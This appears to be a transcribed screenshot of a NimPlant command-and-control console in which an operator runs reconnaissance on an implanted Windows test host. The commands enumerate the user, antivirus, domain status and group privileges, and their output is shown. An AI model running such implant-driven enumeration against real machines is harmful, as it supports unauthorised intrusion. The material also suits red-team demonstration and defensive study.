 0GT0ibiG is listening on 10.13.37.166:443
Nimplants
1 – 3mXmWy8f
Last checked in 1 minute ago
CONSOLE
DETAILS
NimPlant 1 $ > OSBuild
[18/07/2021 17:12:26] NimPlant OS build is: Windows 10 build 19043
NimPlant 1 $ > whoami
[18/07/2021 17:12:29] Staged command 'whoami'.
[18/07/2021 17:12:30] Anonymous
NimPlant 1 $ > getAV
[18/07/2021 17:12:35] Staged command 'getav'.
[18/07/2021 17:12:36] Windows Defender
NimPlant 1 $ > getDom
[18/07/2021 17:12:40] Staged command 'getdom'.
[18/07/2021 17:12:42] Computer is not domain joined
NimPlant 1 $ > shell whoami /all
[18/07/2021 17:12:45] Staged command 'shell whoami /all'.
[18/07/2021 17:12:48]
USER INFORMATION
----------------
User Name        SID
================ =============================================
wintst\anonymous S-1-5-21-2225856913-194045116-2402172314-1002
GROUP INFORMATION
-----------------
Group Name                                                    Type             SID          Attributes
============================================================= ================ ============ =======================================
Everyone                                                      Well-known group S-1-1-0      Mandatory group, Enabled by default, En
NT AUTHORITY\Local account and member of Administrators group Well-known group S-1-5-114    Group used for deny only
BUILTIN\Administrators                                        Alias            S-1-5-32-544 Group used for deny only
BUILTIN\Performance Log Users                                 Alias            S-1-5-32-559 Mandatory group, Enabled by default, En
$